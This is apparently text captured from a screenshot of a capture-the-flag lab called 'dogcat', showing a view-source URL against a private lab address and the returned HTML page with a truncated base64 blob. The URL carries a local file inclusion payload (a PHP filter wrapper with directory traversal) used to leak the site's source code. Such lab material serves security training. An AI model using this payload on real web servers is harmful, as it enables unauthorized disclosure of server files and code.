 view-source:http://10.10.176.76/?view=php://filter/convert.base64-encode/resource=./dog/../index
1 <!DOCTYPE HTML>
2 <html>
3
4 <head>
5 <title>dogcat</title>
6 <link rel="stylesheet" type="text/css" href="/style.css">
7 </head>
8
9 <body>
10 <h1>dogcat</h1>
11 <i>a gallery of various dogs or cats</i>
12
13 <div>
14 <h2>What would you like to see?</h2>
15 <a href="/?view=dog"><button id="dog">A dog</button></a> <a href="/?view=cat"><button id="cat">A cat</button></a><br>
16 Here you go!PCFET0NUWVBFIEhUTUw+CjxodG1sPgoKPGhlYWQ+CiAgICA8dGl0bGU+ZG9nY2F0PC90aXRsZT4KICAgIDxsaW5rIHJlbD0ic3R5bGVzaGVldC
17 </body>
18
19 </html>
20